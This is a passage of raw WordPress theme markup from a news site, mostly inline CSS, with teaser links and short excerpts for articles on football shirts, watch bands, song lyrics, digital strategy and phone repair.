 data-td-block-uid="tdi_45" ><style>.tdi_45{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_45 .td-image-container{display:block;order:0}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}body .tdi_45 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_45 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_45 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_45 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_45 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_45 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_45 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_45 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_45 .entry-review-stars{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_45 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_45 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_45 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_45 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_45 .td-module-container:before{bottom:-15px}.tdi_45 .td-module-container{padding:0 15px}.tdi_45 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_45 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-container{padding:0 10px}.tdi_45 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_45 .td-module-container:before{bottom:-15px}.tdi_45 .td-module-container{padding:0 15px}.tdi_45 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_45 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_45 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}div.tdi_47{width:44%!important}@media (max-width:767px){.tdi_47{order:1}div.tdi_47{width:100%!important}}@media (max-width:767px){.tdi_47{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_48 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_48" ><style>.tdi_48 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_48 .td-block-title>*:before,.tdi_48 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_48{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_48{margin-bottom:-3px!important}}</style><style>body .tdi_48 .td-block-title a,body .tdi_48 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_48 .td-block-title{text-align:center}body .tdi_48.td_block_template_4 .td-block-title>*:before,body .tdi_48.td_block_template_17 .td-block-title:after,body .tdi_48.td_block_template_13 .td-block-subtitle,body .tdi_48.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_48.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_48.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .td-block-title a,body .tdi_48 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_48 .td-block-title a,body .tdi_48 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_48 .td-block-title a,body .tdi_48 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Entertainment</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_49 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_49" ><style>.tdi_49{margin-bottom:25px!important;padding-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-bottom:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_49{margin-bottom:20px!important;padding-bottom:20px!important}}</style><style>.tdi_49 .td_module_wrap{width:100%;float:left}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_49 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:60%}body .tdi_49 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info-top{padding:0 0 30px}.tdi_49 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_49 .td-module-meta-info{border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_49 .td-excerpt{display:block;margin:0px;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_49 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:14px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}.tdi_49 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-meta-info-top{padding:0 0 25px}.tdi_49 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_49 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_49 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-size:12px!important}.tdi_49 .td-excerpt{font-size:12px!important;line-height:1.5!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-meta-info-top{padding:0 0 20px}.tdi_49 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_49 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_49 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-size:11px!important}.tdi_49 .td-excerpt{font-size:11px!important;line-height:1.45!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-meta-info-top{padding:0 0 25px}.tdi_49 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_49 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_49 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-size:12px!important}.tdi_49 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span></span></div></div><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2495&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" class="td-image-wrap " title="Digital Strategy: The Cornerstone of Business Success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/1-2-2-600x343-1.webp"  ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-excerpt"> The Digital Landscape: A Constant Evolution
In our modern world, the digital landscape is perpetually evolving. With this constant change comes the need for businesses to adapt and evolve to stay relevant and competitive. The cornerstone of&#8230;</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_50 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-bottom:0px!important}</style><style>.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}body .tdi_50 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_50 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_50 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_50 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_50 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_50 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_50 .td-excerpt{color:#999999;margin:15px 0 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_50 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_50 .td-module-container:before{bottom:-20px}.tdi_50 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_50 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_50 .td-excerpt{margin:10px 0 0 0;font-size:12px!important;line-height:1.5!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_50 .td-module-container:before{bottom:-15px}.tdi_50 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_50 .td-excerpt{margin:8px 0 0 0;font-size:11px!important;line-height:1.45!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_50 .td-module-container:before{bottom:-20px}.tdi_50 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_50 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_50 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_50 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div><div class="td-excerpt"> In the hustle and bustle of today&#039;s digital age, reliable mobile phone repair services are more crucial than ever. We rely on our phones for just about everything &#8211; from staying connected with loved ones to&#8230;</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div><div class="td-excerpt">In the world of football, the jersey is much more than just a piece of cloth. It&#039;s a symbol of identity, a representation of history, and a token of pride for both players and fans alike&#8230;.</div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}div.tdi_52{width:28%!important}@media (max-width:767px){.tdi_52{order:3}div.tdi_52{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_53 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_53" ><style>.tdi_53 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_53 .td-block-title>*:before,.tdi_53 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_53{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_53{margin-bottom:-3px!important}}</style><style>body .tdi_53 .td-block-title a,body .tdi_53 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_53 .td-block-title{text-align:center}body .tdi_53.td_block_template_4 .td-block-title>*:before,body .tdi_53.td_block_template_17 .td-block-title:after,body .tdi_53.td_block_template_13 .td-block-subtitle,body .tdi_53.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_53.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_53.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_53 .td-block-title a,body .tdi_53 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_53 .td-block-title a,body .tdi_53 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_53 .td-block-title a,body .tdi_53 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Health</span></h4></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_55{margin-left:-0px;margin-right:-0px}.tdi_55>.vc_column_inner,.tdi_55>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_55{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 